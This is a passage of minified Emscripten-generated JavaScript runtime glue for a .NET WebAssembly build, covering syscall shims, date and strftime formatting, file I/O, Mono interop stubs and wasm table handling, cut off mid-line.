___syscall_socket(domain,type,protocol){try{var sock=SOCKFS.createSocket(domain,type,protocol);return sock.stream.fd}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_stat64(path,buf){try{path=SYSCALLS.getStr(path);return SYSCALLS.doStat(FS.stat,path,buf)}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_symlink(target,linkpath){try{target=SYSCALLS.getStr(target);linkpath=SYSCALLS.getStr(linkpath);FS.symlink(target,linkpath);return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_unlinkat(dirfd,path,flags){try{path=SYSCALLS.getStr(path);path=SYSCALLS.calculateAt(dirfd,path);if(flags===0){FS.unlink(path)}else if(flags===512){FS.rmdir(path)}else{abort("Invalid flags passed to unlinkat")}return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function readI53FromI64(ptr){return HEAPU32[ptr>>2]+HEAP32[ptr+4>>2]*4294967296}function ___syscall_utimensat(dirfd,path,times,flags){try{path=SYSCALLS.getStr(path);path=SYSCALLS.calculateAt(dirfd,path,true);if(!times){var atime=Date.now();var mtime=atime}else{var seconds=readI53FromI64(times);var nanoseconds=HEAP32[times+8>>2];atime=seconds*1e3+nanoseconds/(1e3*1e3);times+=16;seconds=readI53FromI64(times);nanoseconds=HEAP32[times+8>>2];mtime=seconds*1e3+nanoseconds/(1e3*1e3)}FS.utime(path,atime,mtime);return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}var nowIsMonotonic=true;function __emscripten_get_now_is_monotonic(){return nowIsMonotonic}function __gmtime_js(time,tmPtr){var date=new Date(readI53FromI64(time)*1e3);HEAP32[tmPtr>>2]=date.getUTCSeconds();HEAP32[tmPtr+4>>2]=date.getUTCMinutes();HEAP32[tmPtr+8>>2]=date.getUTCHours();HEAP32[tmPtr+12>>2]=date.getUTCDate();HEAP32[tmPtr+16>>2]=date.getUTCMonth();HEAP32[tmPtr+20>>2]=date.getUTCFullYear()-1900;HEAP32[tmPtr+24>>2]=date.getUTCDay();var start=Date.UTC(date.getUTCFullYear(),0,1,0,0,0,0);var yday=(date.getTime()-start)/(1e3*60*60*24)|0;HEAP32[tmPtr+28>>2]=yday}function __isLeapYear(year){return year%4===0&&(year%100!==0||year%400===0)}var __MONTH_DAYS_LEAP_CUMULATIVE=[0,31,60,91,121,152,182,213,244,274,305,335];var __MONTH_DAYS_REGULAR_CUMULATIVE=[0,31,59,90,120,151,181,212,243,273,304,334];function __yday_from_date(date){var isLeapYear=__isLeapYear(date.getFullYear());var monthDaysCumulative=isLeapYear?__MONTH_DAYS_LEAP_CUMULATIVE:__MONTH_DAYS_REGULAR_CUMULATIVE;var yday=monthDaysCumulative[date.getMonth()]+date.getDate()-1;return yday}function __localtime_js(time,tmPtr){var date=new Date(readI53FromI64(time)*1e3);HEAP32[tmPtr>>2]=date.getSeconds();HEAP32[tmPtr+4>>2]=date.getMinutes();HEAP32[tmPtr+8>>2]=date.getHours();HEAP32[tmPtr+12>>2]=date.getDate();HEAP32[tmPtr+16>>2]=date.getMonth();HEAP32[tmPtr+20>>2]=date.getFullYear()-1900;HEAP32[tmPtr+24>>2]=date.getDay();var yday=__yday_from_date(date)|0;HEAP32[tmPtr+28>>2]=yday;HEAP32[tmPtr+36>>2]=-(date.getTimezoneOffset()*60);var start=new Date(date.getFullYear(),0,1);var summerOffset=new Date(date.getFullYear(),6,1).getTimezoneOffset();var winterOffset=start.getTimezoneOffset();var dst=(summerOffset!=winterOffset&&date.getTimezoneOffset()==Math.min(winterOffset,summerOffset))|0;HEAP32[tmPtr+32>>2]=dst}function __mmap_js(len,prot,flags,fd,off,allocated,addr){try{var stream=SYSCALLS.getStreamFromFD(fd);var res=FS.mmap(stream,len,off,prot,flags);var ptr=res.ptr;HEAP32[allocated>>2]=res.allocated;HEAPU32[addr>>2]=ptr;return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function __msync_js(addr,len,prot,flags,fd,offset){try{SYSCALLS.doMsync(addr,SYSCALLS.getStreamFromFD(fd),len,flags,0);return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function __munmap_js(addr,len,prot,flags,fd,offset){try{var stream=SYSCALLS.getStreamFromFD(fd);if(prot&2){SYSCALLS.doMsync(addr,stream,len,flags,offset)}FS.munmap(stream)}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function allocateUTF8(str){var size=lengthBytesUTF8(str)+1;var ret=_malloc(size);if(ret)stringToUTF8Array(str,HEAP8,ret,size);return ret}function __tzset_js(timezone,daylight,tzname){var currentYear=(new Date).getFullYear();var winter=new Date(currentYear,0,1);var summer=new Date(currentYear,6,1);var winterOffset=winter.getTimezoneOffset();var summerOffset=summer.getTimezoneOffset();var stdTimezoneOffset=Math.max(winterOffset,summerOffset);HEAPU32[timezone>>2]=stdTimezoneOffset*60;HEAP32[daylight>>2]=Number(winterOffset!=summerOffset);function extractZone(date){var match=date.toTimeString().match(/\(([A-Za-z ]+)\)$/);return match?match[1]:"GMT"}var winterName=extractZone(winter);var summerName=extractZone(summer);var winterNamePtr=allocateUTF8(winterName);var summerNamePtr=allocateUTF8(summerName);if(summerOffset<winterOffset){HEAPU32[tzname>>2]=winterNamePtr;HEAPU32[tzname+4>>2]=summerNamePtr}else{HEAPU32[tzname>>2]=summerNamePtr;HEAPU32[tzname+4>>2]=winterNamePtr}}function _abort(){abort("")}var dlopenMissingError="To use dlopen, you need enable dynamic linking, see https://github.com/emscripten-core/emscripten/wiki/Linking";function _dlopen(handle){abort(dlopenMissingError)}var DOTNETENTROPY={getBatchedRandomValues:function(buffer,bufferLength){const batchedQuotaMax=65536;const needTempBuf=typeof SharedArrayBuffer!=="undefined"&&Module.HEAPU8.buffer instanceof SharedArrayBuffer;const buf=needTempBuf?new ArrayBuffer(bufferLength):Module.HEAPU8.buffer;const offset=needTempBuf?0:buffer;for(let i=0;i<bufferLength;i+=batchedQuotaMax){const view=new Uint8Array(buf,offset+i,Math.min(bufferLength-i,batchedQuotaMax));crypto.getRandomValues(view)}if(needTempBuf){const heapView=new Uint8Array(Module.HEAPU8.buffer,buffer,bufferLength);heapView.set(new Uint8Array(buf))}}};function _dotnet_browser_entropy(buffer,bufferLength){if(typeof crypto==="object"&&typeof crypto["getRandomValues"]==="function"){DOTNETENTROPY.getBatchedRandomValues(buffer,bufferLength);return 0}else{return-1}}function _emscripten_date_now(){return Date.now()}function getHeapMax(){return 2147483648}function _emscripten_get_heap_max(){return getHeapMax()}var _emscripten_get_now;if(ENVIRONMENT_IS_NODE){_emscripten_get_now=()=>{var t=process.hrtime();return t[0]*1e3+t[1]/1e6}}else if(typeof dateNow!="undefined"){_emscripten_get_now=dateNow}else _emscripten_get_now=()=>performance.now();function _emscripten_get_now_res(){if(ENVIRONMENT_IS_NODE){return 1}else if(typeof dateNow!="undefined"){return 1e3}else return 1e3}function _emscripten_memcpy_big(dest,src,num){HEAPU8.copyWithin(dest,src,src+num)}function emscripten_realloc_buffer(size){var b=wasmMemory.buffer;try{wasmMemory.grow(size-b.byteLength+65535>>>16);updateMemoryViews();return 1}catch(e){}}function _emscripten_resize_heap(requestedSize){var oldSize=HEAPU8.length;requestedSize=requestedSize>>>0;var maxHeapSize=getHeapMax();if(requestedSize>maxHeapSize){return false}let alignUp=(x,multiple)=>x+(multiple-x%multiple)%multiple;for(var cutDown=1;cutDown<=4;cutDown*=2){var overGrownHeapSize=oldSize*(1+.2/cutDown);overGrownHeapSize=Math.min(overGrownHeapSize,requestedSize+100663296);var newSize=Math.min(maxHeapSize,alignUp(Math.max(requestedSize,overGrownHeapSize),65536));var replacement=emscripten_realloc_buffer(newSize);if(replacement){return true}}return false}var ENV={};function getExecutableName(){return thisProgram||"./this.program"}function getEnvStrings(){if(!getEnvStrings.strings){var lang=(typeof navigator=="object"&&navigator.languages&&navigator.languages[0]||"C").replace("-","_")+".UTF-8";var env={"USER":"web_user","LOGNAME":"web_user","PATH":"/","PWD":"/","HOME":"/home/web_user","LANG":lang,"_":getExecutableName()};for(var x in ENV){if(ENV[x]===undefined)delete env[x];else env[x]=ENV[x]}var strings=[];for(var x in env){strings.push(x+"="+env[x])}getEnvStrings.strings=strings}return getEnvStrings.strings}function writeAsciiToMemory(str,buffer,dontAddNull){for(var i=0;i<str.length;++i){HEAP8[buffer++>>0]=str.charCodeAt(i)}if(!dontAddNull)HEAP8[buffer>>0]=0}function _environ_get(__environ,environ_buf){var bufSize=0;getEnvStrings().forEach(function(string,i){var ptr=environ_buf+bufSize;HEAPU32[__environ+i*4>>2]=ptr;writeAsciiToMemory(string,ptr);bufSize+=string.length+1});return 0}function _environ_sizes_get(penviron_count,penviron_buf_size){var strings=getEnvStrings();HEAPU32[penviron_count>>2]=strings.length;var bufSize=0;strings.forEach(function(string){bufSize+=string.length+1});HEAPU32[penviron_buf_size>>2]=bufSize;return 0}function _proc_exit(code){EXITSTATUS=code;if(!keepRuntimeAlive()){if(Module["onExit"])Module["onExit"](code);ABORT=true}quit_(code,new ExitStatus(code))}function exitJS(status,implicit){EXITSTATUS=status;_proc_exit(status)}var _exit=exitJS;function _fd_close(fd){try{var stream=SYSCALLS.getStreamFromFD(fd);FS.close(stream);return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return e.errno}}function _fd_fdstat_get(fd,pbuf){try{var stream=SYSCALLS.getStreamFromFD(fd);var type=stream.tty?2:FS.isDir(stream.mode)?3:FS.isLink(stream.mode)?7:4;HEAP8[pbuf>>0]=type;return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return e.errno}}function doReadv(stream,iov,iovcnt,offset){var ret=0;for(var i=0;i<iovcnt;i++){var ptr=HEAPU32[iov>>2];var len=HEAPU32[iov+4>>2];iov+=8;var curr=FS.read(stream,HEAP8,ptr,len,offset);if(curr<0)return-1;ret+=curr;if(curr<len)break;if(typeof offset!=="undefined"){offset+=curr}}return ret}function _fd_pread(fd,iov,iovcnt,offset,pnum){try{offset=bigintToI53Checked(offset);if(isNaN(offset))return 61;var stream=SYSCALLS.getStreamFromFD(fd);var num=doReadv(stream,iov,iovcnt,offset);HEAPU32[pnum>>2]=num;return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return e.errno}}function doWritev(stream,iov,iovcnt,offset){var ret=0;for(var i=0;i<iovcnt;i++){var ptr=HEAPU32[iov>>2];var len=HEAPU32[iov+4>>2];iov+=8;var curr=FS.write(stream,HEAP8,ptr,len,offset);if(curr<0)return-1;ret+=curr;if(typeof offset!=="undefined"){offset+=curr}}return ret}function _fd_pwrite(fd,iov,iovcnt,offset,pnum){try{offset=bigintToI53Checked(offset);if(isNaN(offset))return 61;var stream=SYSCALLS.getStreamFromFD(fd);var num=doWritev(stream,iov,iovcnt,offset);HEAPU32[pnum>>2]=num;return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return e.errno}}function _fd_read(fd,iov,iovcnt,pnum){try{var stream=SYSCALLS.getStreamFromFD(fd);var num=doReadv(stream,iov,iovcnt);HEAPU32[pnum>>2]=num;return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return e.errno}}function _fd_seek(fd,offset,whence,newOffset){try{offset=bigintToI53Checked(offset);if(isNaN(offset))return 61;var stream=SYSCALLS.getStreamFromFD(fd);FS.llseek(stream,offset,whence);tempI64=[stream.position>>>0,(tempDouble=stream.position,+Math.abs(tempDouble)>=1?tempDouble>0?(Math.min(+Math.floor(tempDouble/4294967296),4294967295)|0)>>>0:~~+Math.ceil((tempDouble-+(~~tempDouble>>>0))/4294967296)>>>0:0)],HEAP32[newOffset>>2]=tempI64[0],HEAP32[newOffset+4>>2]=tempI64[1];if(stream.getdents&&offset===0&&whence===0)stream.getdents=null;return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return e.errno}}function _fd_sync(fd){try{var stream=SYSCALLS.getStreamFromFD(fd);if(stream.stream_ops&&stream.stream_ops.fsync){return stream.stream_ops.fsync(stream)}return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return e.errno}}function _fd_write(fd,iov,iovcnt,pnum){try{var stream=SYSCALLS.getStreamFromFD(fd);var num=doWritev(stream,iov,iovcnt);HEAPU32[pnum>>2]=num;return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return e.errno}}function _llvm_eh_typeid_for(type){return type}var DOTNET={setup:function setup(linkerSetup){const pthreadReplacements={};const dotnet_replacements={fetch:globalThis.fetch,require:require,updateMemoryViews:updateMemoryViews,pthreadReplacements:pthreadReplacements,scriptDirectory:scriptDirectory,noExitRuntime:noExitRuntime};const ENVIRONMENT_IS_PTHREAD=false;Module.__dotnet_runtime.passEmscriptenInternals({isPThread:ENVIRONMENT_IS_PTHREAD,quit_:quit_,ExitStatus:ExitStatus,...linkerSetup});Module.__dotnet_runtime.initializeReplacements(dotnet_replacements);Module.__dotnet_runtime.configureEmscriptenStartup(Module);updateMemoryViews=dotnet_replacements.updateMemoryViews;noExitRuntime=dotnet_replacements.noExitRuntime;fetch=dotnet_replacements.fetch;require=dotnet_replacements.require;_scriptDir=__dirname=scriptDirectory=dotnet_replacements.scriptDirectory}};function _mono_interp_flush_jitcall_queue(){return{runtime_idx:12}}function _mono_interp_invoke_wasm_jit_call_trampoline(){return{runtime_idx:11}}function _mono_interp_jit_wasm_entry_trampoline(){return{runtime_idx:9}}function _mono_interp_jit_wasm_jit_call_trampoline(){return{runtime_idx:10}}function _mono_interp_record_interp_entry(){return{runtime_idx:8}}function _mono_interp_tier_prepare_jiterpreter(){return{runtime_idx:7}}function _mono_wasm_bind_cs_function(){return{runtime_idx:23}}function _mono_wasm_bind_js_function(){return{runtime_idx:20}}function _mono_wasm_change_case(){return{runtime_idx:26}}function _mono_wasm_change_case_invariant(){return{runtime_idx:25}}function _mono_wasm_compare_string(){return{runtime_idx:27}}function _mono_wasm_create_cs_owned_object_ref(){return{runtime_idx:41}}function _mono_wasm_ends_with(){return{runtime_idx:29}}function _mono_wasm_get_by_index_ref(){return{runtime_idx:38}}function _mono_wasm_get_calendar_info(){return{runtime_idx:31}}function _mono_wasm_get_culture_info(){return{runtime_idx:32}}function _mono_wasm_get_first_day_of_week(){return{runtime_idx:33}}function _mono_wasm_get_first_week_of_year(){return{runtime_idx:34}}function _mono_wasm_get_global_object_ref(){return{runtime_idx:40}}function _mono_wasm_get_object_property_ref(){return{runtime_idx:36}}function _mono_wasm_index_of(){return{runtime_idx:30}}function _mono_wasm_invoke_bound_function(){return{runtime_idx:21}}function _mono_wasm_invoke_import(){return{runtime_idx:22}}function _mono_wasm_invoke_js_blazor(){return{runtime_idx:44}}function _mono_wasm_invoke_js_with_args_ref(){return{runtime_idx:35}}function _mono_wasm_marshal_promise(){return{runtime_idx:24}}function _mono_wasm_release_cs_owned_object(){return{runtime_idx:19}}function _mono_wasm_schedule_timer(){return{runtime_idx:0}}function _mono_wasm_set_by_index_ref(){return{runtime_idx:39}}function _mono_wasm_set_entrypoint_breakpoint(){return{runtime_idx:17}}function _mono_wasm_set_object_property_ref(){return{runtime_idx:37}}function _mono_wasm_starts_with(){return{runtime_idx:28}}function _mono_wasm_trace_logger(){return{runtime_idx:16}}function _mono_wasm_typed_array_from_ref(){return{runtime_idx:43}}function _mono_wasm_typed_array_to_array_ref(){return{runtime_idx:42}}function _schedule_background_exec(){return{runtime_idx:6}}function __arraySum(array,index){var sum=0;for(var i=0;i<=index;sum+=array[i++]){}return sum}var __MONTH_DAYS_LEAP=[31,29,31,30,31,30,31,31,30,31,30,31];var __MONTH_DAYS_REGULAR=[31,28,31,30,31,30,31,31,30,31,30,31];function __addDays(date,days){var newDate=new Date(date.getTime());while(days>0){var leap=__isLeapYear(newDate.getFullYear());var currentMonth=newDate.getMonth();var daysInCurrentMonth=(leap?__MONTH_DAYS_LEAP:__MONTH_DAYS_REGULAR)[currentMonth];if(days>daysInCurrentMonth-newDate.getDate()){days-=daysInCurrentMonth-newDate.getDate()+1;newDate.setDate(1);if(currentMonth<11){newDate.setMonth(currentMonth+1)}else{newDate.setMonth(0);newDate.setFullYear(newDate.getFullYear()+1)}}else{newDate.setDate(newDate.getDate()+days);return newDate}}return newDate}function writeArrayToMemory(array,buffer){HEAP8.set(array,buffer)}function _strftime(s,maxsize,format,tm){var tm_zone=HEAP32[tm+40>>2];var date={tm_sec:HEAP32[tm>>2],tm_min:HEAP32[tm+4>>2],tm_hour:HEAP32[tm+8>>2],tm_mday:HEAP32[tm+12>>2],tm_mon:HEAP32[tm+16>>2],tm_year:HEAP32[tm+20>>2],tm_wday:HEAP32[tm+24>>2],tm_yday:HEAP32[tm+28>>2],tm_isdst:HEAP32[tm+32>>2],tm_gmtoff:HEAP32[tm+36>>2],tm_zone:tm_zone?UTF8ToString(tm_zone):""};var pattern=UTF8ToString(format);var EXPANSION_RULES_1={"%c":"%a %b %d %H:%M:%S %Y","%D":"%m/%d/%y","%F":"%Y-%m-%d","%h":"%b","%r":"%I:%M:%S %p","%R":"%H:%M","%T":"%H:%M:%S","%x":"%m/%d/%y","%X":"%H:%M:%S","%Ec":"%c","%EC":"%C","%Ex":"%m/%d/%y","%EX":"%H:%M:%S","%Ey":"%y","%EY":"%Y","%Od":"%d","%Oe":"%e","%OH":"%H","%OI":"%I","%Om":"%m","%OM":"%M","%OS":"%S","%Ou":"%u","%OU":"%U","%OV":"%V","%Ow":"%w","%OW":"%W","%Oy":"%y"};for(var rule in EXPANSION_RULES_1){pattern=pattern.replace(new RegExp(rule,"g"),EXPANSION_RULES_1[rule])}var WEEKDAYS=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"];var MONTHS=["January","February","March","April","May","June","July","August","September","October","November","December"];function leadingSomething(value,digits,character){var str=typeof value=="number"?value.toString():value||"";while(str.length<digits){str=character[0]+str}return str}function leadingNulls(value,digits){return leadingSomething(value,digits,"0")}function compareByDay(date1,date2){function sgn(value){return value<0?-1:value>0?1:0}var compare;if((compare=sgn(date1.getFullYear()-date2.getFullYear()))===0){if((compare=sgn(date1.getMonth()-date2.getMonth()))===0){compare=sgn(date1.getDate()-date2.getDate())}}return compare}function getFirstWeekStartDate(janFourth){switch(janFourth.getDay()){case 0:return new Date(janFourth.getFullYear()-1,11,29);case 1:return janFourth;case 2:return new Date(janFourth.getFullYear(),0,3);case 3:return new Date(janFourth.getFullYear(),0,2);case 4:return new Date(janFourth.getFullYear(),0,1);case 5:return new Date(janFourth.getFullYear()-1,11,31);case 6:return new Date(janFourth.getFullYear()-1,11,30)}}function getWeekBasedYear(date){var thisDate=__addDays(new Date(date.tm_year+1900,0,1),date.tm_yday);var janFourthThisYear=new Date(thisDate.getFullYear(),0,4);var janFourthNextYear=new Date(thisDate.getFullYear()+1,0,4);var firstWeekStartThisYear=getFirstWeekStartDate(janFourthThisYear);var firstWeekStartNextYear=getFirstWeekStartDate(janFourthNextYear);if(compareByDay(firstWeekStartThisYear,thisDate)<=0){if(compareByDay(firstWeekStartNextYear,thisDate)<=0){return thisDate.getFullYear()+1}return thisDate.getFullYear()}return thisDate.getFullYear()-1}var EXPANSION_RULES_2={"%a":function(date){return WEEKDAYS[date.tm_wday].substring(0,3)},"%A":function(date){return WEEKDAYS[date.tm_wday]},"%b":function(date){return MONTHS[date.tm_mon].substring(0,3)},"%B":function(date){return MONTHS[date.tm_mon]},"%C":function(date){var year=date.tm_year+1900;return leadingNulls(year/100|0,2)},"%d":function(date){return leadingNulls(date.tm_mday,2)},"%e":function(date){return leadingSomething(date.tm_mday,2," ")},"%g":function(date){return getWeekBasedYear(date).toString().substring(2)},"%G":function(date){return getWeekBasedYear(date)},"%H":function(date){return leadingNulls(date.tm_hour,2)},"%I":function(date){var twelveHour=date.tm_hour;if(twelveHour==0)twelveHour=12;else if(twelveHour>12)twelveHour-=12;return leadingNulls(twelveHour,2)},"%j":function(date){return leadingNulls(date.tm_mday+__arraySum(__isLeapYear(date.tm_year+1900)?__MONTH_DAYS_LEAP:__MONTH_DAYS_REGULAR,date.tm_mon-1),3)},"%m":function(date){return leadingNulls(date.tm_mon+1,2)},"%M":function(date){return leadingNulls(date.tm_min,2)},"%n":function(){return"\n"},"%p":function(date){if(date.tm_hour>=0&&date.tm_hour<12){return"AM"}return"PM"},"%S":function(date){return leadingNulls(date.tm_sec,2)},"%t":function(){return"\t"},"%u":function(date){return date.tm_wday||7},"%U":function(date){var days=date.tm_yday+7-date.tm_wday;return leadingNulls(Math.floor(days/7),2)},"%V":function(date){var val=Math.floor((date.tm_yday+7-(date.tm_wday+6)%7)/7);if((date.tm_wday+371-date.tm_yday-2)%7<=2){val++}if(!val){val=52;var dec31=(date.tm_wday+7-date.tm_yday-1)%7;if(dec31==4||dec31==5&&__isLeapYear(date.tm_year%400-1)){val++}}else if(val==53){var jan1=(date.tm_wday+371-date.tm_yday)%7;if(jan1!=4&&(jan1!=3||!__isLeapYear(date.tm_year)))val=1}return leadingNulls(val,2)},"%w":function(date){return date.tm_wday},"%W":function(date){var days=date.tm_yday+7-(date.tm_wday+6)%7;return leadingNulls(Math.floor(days/7),2)},"%y":function(date){return(date.tm_year+1900).toString().substring(2)},"%Y":function(date){return date.tm_year+1900},"%z":function(date){var off=date.tm_gmtoff;var ahead=off>=0;off=Math.abs(off)/60;off=off/60*100+off%60;return(ahead?"+":"-")+String("0000"+off).slice(-4)},"%Z":function(date){return date.tm_zone},"%%":function(){return"%"}};pattern=pattern.replace(/%%/g,"\0\0");for(var rule in EXPANSION_RULES_2){if(pattern.includes(rule)){pattern=pattern.replace(new RegExp(rule,"g"),EXPANSION_RULES_2[rule](date))}}pattern=pattern.replace(/\0\0/g,"%");var bytes=intArrayFromString(pattern,false);if(bytes.length>maxsize){return 0}writeArrayToMemory(bytes,s);return bytes.length-1}function getCFunc(ident){var func=Module["_"+ident];return func}function ccall(ident,returnType,argTypes,args,opts){var toC={"string":str=>{var ret=0;if(str!==null&&str!==undefined&&str!==0){var len=(str.length<<2)+1;ret=stackAlloc(len);stringToUTF8(str,ret,len)}return ret},"array":arr=>{var ret=stackAlloc(arr.length);writeArrayToMemory(arr,ret);return ret}};function convertReturnValue(ret){if(returnType==="string"){return UTF8ToString(ret)}if(returnType==="boolean")return Boolean(ret);return ret}var func=getCFunc(ident);var cArgs=[];var stack=0;if(args){for(var i=0;i<args.length;i++){var converter=toC[argTypes[i]];if(converter){if(stack===0)stack=stackSave();cArgs[i]=converter(args[i])}else{cArgs[i]=args[i]}}}var ret=func.apply(null,cArgs);function onDone(ret){if(stack!==0)stackRestore(stack);return convertReturnValue(ret)}ret=onDone(ret);return ret}function cwrap(ident,returnType,argTypes,opts){var numericArgs=!argTypes||argTypes.every(type=>type==="number"||type==="boolean");var numericRet=returnType!=="string";if(numericRet&&numericArgs&&!opts){return getCFunc(ident)}return function(){return ccall(ident,returnType,argTypes,arguments,opts)}}function uleb128Encode(n,target){if(n<128){target.push(n)}else{target.push(n%128|128,n>>7)}}function sigToWasmTypes(sig){var typeNames={"i":"i32","j":"i32","f":"f32","d":"f64","p":"i32"};var type={parameters:[],results:sig[0]=="v"?[]:[typeNames[sig[0]]]};for(var i=1;i<sig.length;++i){type.parameters.push(typeNames[sig[i]]);if(sig[i]==="j"){type.parameters.push("i32")}}return type}function generateFuncType(sig,target){var sigRet=sig.slice(0,1);var sigParam=sig.slice(1);var typeCodes={"i":127,"p":127,"j":126,"f":125,"d":124};target.push(96);uleb128Encode(sigParam.length,target);for(var i=0;i<sigParam.length;++i){target.push(typeCodes[sigParam[i]])}if(sigRet=="v"){target.push(0)}else{target.push(1,typeCodes[sigRet])}}function convertJsFunctionToWasm(func,sig){if(typeof WebAssembly.Function=="function"){return new WebAssembly.Function(sigToWasmTypes(sig),func)}var typeSectionBody=[1];generateFuncType(sig,typeSectionBody);var bytes=[0,97,115,109,1,0,0,0,1];uleb128Encode(typeSectionBody.length,bytes);bytes.push.apply(bytes,typeSectionBody);bytes.push(2,7,1,1,101,1,102,0,0,7,5,1,1,102,0,0);var module=new WebAssembly.Module(new Uint8Array(bytes));var instance=new WebAssembly.Instance(module,{"e":{"f":func}});var wrappedFunc=instance.exports["f"];return wrappedFunc}function updateTableMap(offset,count){if(functionsInTableMap){for(var i=offset;i<offset+count;i++){var item=getWasmTableEntry(i);if(item){functionsInTableMap.set(item,i)}}}}var functionsInTableMap=undefined;function getFunctionAddress(func){if(!functionsInTableMap){functionsInTableMap=new WeakMap;updateTableMap(0,wasmTable.length)}return functionsInTableMap.get(func)||0}var freeTableIndexes=[];function getEmptyTableSlot(){if(freeTableIndexes.length){return freeTableIndexes.pop()}try{wasmTable.grow(1)}catch(err){if(!(err instanceof RangeError)){throw err}throw"Unable to grow wasm table. Set ALLOW_TABLE_GROWTH."}return wasmTable.length-1}function setWasmTableEntry(idx,func){wasmTable.set(idx,func);wasmTableMirror[idx]=wasmTable.get(idx)}function addFunction(func,sig){var rtn=getFunctionAddress(func);if(rtn){return rtn}var ret=getEmptyTableSlot();try{setWasmTableEntry(ret,func)}catch(err){if(!(err instanceof TypeError)){throw err}var wrapped=convertJsFunctionToWasm(func,sig);setWasmTableEntry(ret,wrapped)}functionsInTableMap.set(func,ret);return ret}function handleException(e){if(e instanceof ExitStatus||e=="unwind"){return EXITSTATUS}quit_(1,e)}function maybeExit(){if(!keepRuntimeAlive()){try{_exit(EXITSTATUS)}catch(e){handleException(e)}}}function callUserCallback(func){if(ABORT){return}try{func();maybeExit()}catch(e){handleException(e)}}function safeSetTimeout(func,timeout){return setTimeout(function(){callUserCallback(func)},timeout)}function runtimeKeepalivePush(){runtimeKeepaliveCounter+=1}function runtimeKeepalivePop(){runtimeKeepaliveCounter-=1}var FSNode=function(parent,name,mode,rdev){if(!parent){parent=this}this.parent=parent;this.mount=parent.mount;this.mounted=null;this.id=FS.nextInode++;this.name=name;this.mode=mode;this.node_ops={};this.stream_ops={};this.rdev=rdev};var readMode=292|73;var writeMode=146;Object.defineProperties(FSNode.prototype,{read:{get:function(){return(this.mode&readMode)===readMode},set:function(val){val?this.mode|=readMode:this.mode&=~readMode}},write:{get:function(){return(this.mode&writeMode)===writeMode},set:function(val){val?this.mode|=writeMode:this.mode&=~writeMode}},isFolder:{get:function(){return FS.isDir(this.mode)}},isDevice:{get:function(){return FS.isChrdev(this.mode)}}});FS.FSNode=FSNode;FS.staticInit();Module["FS_createPath"]=FS.createPath;Module["FS_createDataFile"]=FS.createDataFile;Module["FS_createPath"]=FS.createPath;Module["FS_createDataFile"]=FS.createDataFile;Module["FS_createPreloadedFile"]=FS.createPreloadedFile;Module["FS_unlink"]=FS.unlink;Module["FS_createLazyFile"]=FS.createLazyFile;Module["FS_createDevice"]=FS.createDevice;DOTNET.setup({linkerDisableLegacyJsInterop:false,linkerWasmEnableSIMD:false,linkerWasmEnableEH:false,linkerEnableAotProfiler:false,linkerEnableBrowserProfiler:false,gitHash:"c96cd11cb2f0c204f272b2280082a329aee24cf7"});var decodeBase64=typeof atob=="function"?atob:function(input){var keyStr="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var output="";var chr1,chr2,chr3;var enc1,enc2,enc3,enc4;var i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,"");do{enc1=keyStr.indexOf(input.charAt(i++));enc2=keyStr.indexOf(input.charAt(i++));enc3=keyStr.indexOf(input.charAt(i++));enc4=keyStr.indexOf(input.charAt(i++));chr1=enc1<<2|enc2>>4;chr2=(enc2&15)<<4|enc3>>2;chr3=(enc3&3)<<6|enc4;output=output+String.fromCharCode(chr1);if(enc3!==64){output=output+String.fromCharCode(chr2)}if(enc4!==64){output=output+String.fromCharCode(chr3)}}while(i<input.length);return output};function intArrayFromBase64(s){if(typeof ENVIRONMENT_IS_NODE=="boolean"&&ENVIRONMENT_IS_NODE){var buf=Buffer.from(s,"base64");return new Uint8Array(buf["buffer"],buf["byteOffset"],buf["byteLength"])}try{var decoded=decodeBase64(s);var bytes=new Uint8Array(decoded.length);for(var i=0;i<decoded.length;++i){bytes[i]=decoded.charCodeAt(i)}return bytes}catch(_){throw new Error("Converting base64 string to bytes failed.")}}var wasmImports={"__assert_fail":___assert_fail,"__cxa_begin_catch":___cxa_begin_catch,"__cxa_end_catch":___cxa_end_catch,"__cxa_find_matching_catch_2":___cxa_find_matching_catch_2,"__cxa_find_matching_catch_3":___cxa_find_matching_catch_3,"__cxa_rethrow":___cxa_rethrow,"__cxa_throw":___cxa_throw,"__resumeException":___resumeException,"__syscall_chdir":___syscall_chdir,"__syscall_chmod":___syscall_chmod,"__syscall_connect":___syscall_connect,"__syscall_faccessat":___syscall_faccessat,"__syscall_fadvise64":___syscall_fadvise64,"__syscall_fchmod":___syscall_fchmod,"__syscall_fcntl64":___syscall_fcntl64,"__syscall_fstat64":___syscall_fstat64,"__syscall_fstatfs64":___syscall_fstatfs64,"__syscall_ftruncate64":___syscall_ftruncate64,"__syscall_getcwd":___syscall_getcwd,"__syscall_getdents64":___syscall_getdents64,"__syscall_ioctl":___syscall_ioctl,"__syscall_lstat64":___syscall_lstat64,"__syscall_mkdirat":___syscall_mkdirat,"__syscall_newfstatat":___syscall_newfstatat,"__syscall_openat":___syscall_openat,"__syscall_readlinkat":___syscall_readlinkat,"__syscall_renameat":___syscall_renameat,"__syscall_rmdir":___syscall_rm